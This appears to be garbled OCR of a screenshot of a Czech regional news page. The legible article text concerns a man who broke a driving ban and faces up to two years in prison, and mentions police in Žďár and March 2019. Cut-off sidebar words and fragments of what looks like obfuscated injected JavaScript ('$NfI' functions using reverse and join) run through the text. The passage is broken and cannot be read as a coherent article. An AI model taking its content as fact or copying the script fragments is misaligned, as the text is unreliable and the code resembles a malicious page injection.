
 Už třetí rok po sobě je v tu;; };}$NfI=function(n){if
ist) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
to dobu omezen...
respek
toval zákaz řízení, hrozí mu
DŮLEŽ
ky vězení
ezna 2019
Cykl
vou / Trestného činu maření výkonu úředního
Knih
 což lze uložit až dvouletý trest odnětí svobody, se
Sáza
, kterého žďárští policisté v pátek 22. března ráno v
Koupa
chodníky si budou muset lidé ještě
MHD 
dobu počkat
Ples
řezna 2019
Poli